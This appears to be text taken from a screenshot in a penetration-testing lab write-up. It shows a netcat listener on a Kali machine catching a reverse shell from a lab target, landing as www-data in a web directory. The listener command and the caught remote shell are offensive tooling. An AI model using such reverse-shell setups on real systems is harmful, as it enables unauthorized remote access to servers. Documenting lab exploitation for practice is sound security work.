 ┌──(cadet㉿kali)-[~/PG/Linux]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
ls
connect to [192.168.45.152] from (UNKNOWN) [192.168.236.178] 44612
bash: cannot set terminal process group (1131): Inappropriate ioctl for device
bash: no job control in this shell
www-data@image:/var/www/html$ ls
index.php
www-data@image:/var/www/html$